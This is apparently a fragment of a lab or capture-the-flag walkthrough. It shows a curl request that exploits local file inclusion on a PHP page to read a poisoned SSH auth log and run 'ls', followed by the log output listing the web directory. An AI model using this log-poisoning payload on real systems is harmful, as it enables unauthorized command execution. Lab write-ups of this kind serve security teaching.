 andr01d@kali:~$ curl 'http://192.168.150.128/index.php?file=/var/log/auth.log&cmd=ls'
Mar 28 19:17:01 theEther CRON[1609]: pam_unix(cron:session): session opened for user root
Mar 28 19:17:01 theEther CRON[1609]: pam_unix(cron:session): session closed for user root
Mar 28 19:29:42 theEther sshd[1627]: Invalid user about.php
images
index.php
layout
licence.txt
research.php
xxxlogauditorxxx.py
xxxlogauditorxxx.py from 192.168.150.1
Mar 28 19:29:42 theEther sshd[1627]: input_userauth_request: invalid user about.php
images
index.php
layout
licence.txt
research.php
xxxlogauditorxxx.py
xxxlogauditorxxx.py [preauth]
Mar 28 19:29:44 theEther sshd[1627]: Failed none for invalid user about.php